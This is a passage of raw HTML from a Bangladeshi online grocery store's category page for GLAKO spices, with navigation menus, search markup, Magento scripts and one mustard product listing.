><span>REALME</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/lamp.png"></i> <span>ELECTRONIC APPLIANCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance.html" ><span>HOME APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/transtec.html" ><span>TRANSTEC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/philips.html" ><span>PHILIPS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/suomi.html" ><span>SUOMI</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/energizer.html" ><span>ENERGIZER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sat.html" ><span>SAT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/usha.html" ><span>USHA</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sebec.html" ><span>SEBEC</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/novena.html" ><span>NOVENA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/super-klass.html" ><span>SUPER KLASS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/many.html" ><span>MANY</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sony.html" ><span>SONY</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/maxell.html" ><span>MAXELL</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/home-appliance/olympic.html" ><span>OLYMPIC</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance.html" ><span>KITCHEN APPLIANCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/hawkins.html" ><span>HAWKINS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance/kitchen-appliance/pure-it.html" ><span>PURE IT</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/pet-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/pet-food.png"></i> <span>PET ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food.html" ><span>PET FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/purina.html" ><span>PURINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/whiskas.html" ><span>WHISKAS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/hong-hong.html" ><span>HONG HONG</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/meow-meow.html" ><span>MEOW MEOW</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/fancy-feast.html" ><span>FANCY FEAST</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/friskies.html" ><span>FRISKIES</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pedigree.html" ><span>PEDIGREE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/pgpet.html" ><span>PGPET</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/ashapura.html" ><span>ASHAPURA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/goodies.html" ><span>GOODIES</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/me-o.html" ><span>ME-O</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/felight.html" ><span>FELIGHT</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/okashi.html" ><span>OKASHI</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-food/smartheart.html" ><span>SMARTHEART</span></a></li></ul></li><li class="level1 nav-2 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories.html" ><span>PET ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/sleeky.html" ><span>SLEEKY</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/pet-8.html" ><span>PET 8</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/bearing.html" ><span>BEARING</span></a></li><li class="level2 nav-2-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/pet-item/pet-accessories/meow-planet.html" ><span>MEOW PLANET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toys.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toys.png"></i> <span>GAME & TOYS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex.html" ><span>UNISEX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/bonus.html" ><span>BONUS</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/america.html" ><span>AMERICA</span></a></li><li class="level2 nav-1-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/unisex/pokemon.html" ><span>POKEMON</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls.html" ><span>GIRLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toys/girls/frozen.html" ><span>FROZEN</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys.html" ><span>BOYS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/hot-wheels.html" ><span>HOT WHEELS</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/toys/boys/china.html" ><span>CHINA</span></a></li></ul></li></ul></li></ul></div></div></div></div><script type="432fabbf4b8250de4645c1c0-text/javascript">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index')){$('.click-display').removeClass('first-active');}
$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length)){$('.click-display.cdz-active').removeClass('cdz-active');}});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-12 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-6970bfc4e2819" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div></nav></div></div><div class="col-sm-6 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.thebasketbd.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.thebasketbd.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-432fabbf4b8250de4645c1c0-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.thebasketbd.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.thebasketbd.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div><div class="header content"><div class="widget block block-static-block"></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item home"><a href="https://www.thebasketbd.com/" title="Go to Home Page"> Home</a></li> <li class="item category56"><a href="https://www.thebasketbd.com/spices.html" title=""> SPICES</a></li> <li class="item category61"><a href="https://www.thebasketbd.com/spices/spice-whole.html" title=""> SPICE WHOLE</a></li> <li class="item category235"><strong>GLAKO</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >GLAKO</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="GZi0QESYuks6Btu1" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="432fabbf4b8250de4645c1c0-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.thebasketbd.com\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.thebasketbd.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.thebasketbd.com\/page_cache\/block\/render\/id\/235\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_235"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/spices\/spice-whole\/glako.html"},"versionCookieName":"private_content_version"}}}</script> <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'><style type="text/css"> .page-products .products-grid.ctst .product-items{margin-left:0}.page-products .products-grid.ctst .product-items .item.product-item{margin-left:0}@media (min-width:1900px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1600px) and (max-width: 1899px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1420px) and (max-width: 1599px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 1280px) and (max-width: 1419px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(25% - 20px)}}@media (min-width: 980px) and (max-width: 1279px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(33.333333333333% - 20px)}}@media (min-width: 768px) and (max-width: 979px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 20px)}}@media (min-width: 480px) and (max-width: 767px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (min-width: 320px) and (max-width: 479px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media (max-width:319px){.page-products .products-grid.ctst .product-items .item.product-item{width:calc(50% - 10px)}}@media(min-width: 768px){.page-products .products-grid.ctst .product-items{margin-right:-20px}.page-products .ctst .product-items .item.product-item{margin-bottom:20px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:20px}}@media(max-width: 767px){.page-products .products-grid.ctst .product-items{margin-right:-10px}.page-products .ctst .product-items .item.product-item{margin-bottom:10px}.page-products .products-grid.ctst .product-items .item.product-item{margin-right:10px}}</style><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/spices\/spice-whole\/glako.html","formKey":"GZi0QESYuks6Btu1","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">1</span> Item</p><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div><script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}}}</script><div class="products wrapper product-list-style-19 ctst grid products-grid"><ol class="products list items product-items flex-grid" data-sameheight=".product-item-details,.product-item-description,.product-item-name"><li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/mustard-glako-red-1-pack-100-gm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a04632.jpg" alt="MUSTARD&#x20;GLAKO&#x20;RED&#x20;1&#x20;PACK&#x20;100&#x20;GM" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a04632.jpg" alt="MUSTARD&#x20;GLAKO&#x20;RED&#x20;1&#x20;PACK&#x20;100&#x20;GM" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/7432\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":7432,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"7432","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/mustard-glako-red-1-pack-100-gm.html">MUSTARD GLAKO RED 1 PACK 100 GM</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7432" data-price-box="product-id-7432"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-7432" data-price-amount="35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 35.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A04632" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s/product/7432/" method="post"><input type="hidden" name="product" value="7432"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHaGxZbUZ6YTJWMFltUXVZMjl0TDNOd2FXTmxjeTl6Y0dsalpTMTNhRzlzWlM5bmJHRnJieTVvZEcxcy9wcm9kdWN0Lzc0MzIv"><input name="form_key" type="hidden" value="GZi0QESYuks6Btu1" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":7432,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"7432","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li></ol></div><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/spices\/spice-whole\/glako.html","formKey":"GZi0QESYuks6Btu1","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"><span class="toolbar-number">1</span> Item</p><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" 